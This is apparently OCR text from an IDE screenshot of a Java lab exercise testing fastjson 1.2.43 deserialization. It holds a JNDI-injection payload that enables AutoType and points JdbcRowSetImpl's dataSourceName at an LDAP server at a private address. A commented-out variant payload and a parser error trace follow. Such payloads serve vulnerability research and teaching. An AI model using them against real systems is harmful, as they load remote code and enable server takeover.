 JSON124EXP
JSON125
结构
JSON125
main(String[]): void
7 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
8 //String s = "{{\"@type\": \"java.lang.Class\", \"val\": \"com.sun.rowset.JdbcRowSetImpl\"}, {\"@type\": \"com.sun.rowset.JdbcRowSetImpl\", \"DataSourceNa
9 String s = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[,\"dataSourceName\":\"ldap://192.168.139.128:8085/XxuKkVJW\", \"autoCommit\":true}";
10 JSON.parseObject(s);
11
12 }
13 }
14
运行 JSON125
D:\CodeEnvironment\Java\jdk8u65\bin\java.exe ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint Lingma → : syntax error, expect {, actual string, pos 43, fastjson-version 1.2.43
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:451)